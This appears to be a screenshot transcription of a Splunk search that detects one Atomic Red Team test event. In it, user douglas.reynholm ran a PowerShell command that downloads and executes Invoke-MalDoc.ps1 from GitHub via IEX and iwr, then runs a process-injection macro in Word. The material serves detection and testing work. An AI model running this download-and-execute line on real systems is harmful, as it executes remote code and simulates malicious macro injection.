 New Search
Save As Create Table View Close
index=* Invoke-Maldoc -macroFile original_file_name="PowerShell.EXE" | table  OriginalFileName user CommandLine UtcTime
All time
1 event (before 12/4/23 6:42:07.000 AM) No Event Sampling
Job Verbose Mode
Events (1) Patterns Statistics (1) Visualization
20 Per Page Format Preview
OriginalFileName user CommandLine UtcTime
PowerShell.EXE douglas.reynholm "powershell.exe" &amp; {[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 2023-11-20 15:31:14.620
IEX (iwr \""https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1204.002/src/Invoke-MalDoc.ps1\"" -UseBasicParsing)
Invoke-Maldoc -macroFile \""C:\AtomicRedTeam\atomics\T1055\src\x64\T1055-macrocode.txt\"" -officeProduct \""Word\"" -sub \""Execute\""}